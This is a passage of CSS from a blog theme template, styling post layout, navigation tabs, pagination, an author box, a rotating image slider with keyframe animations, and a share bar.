margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

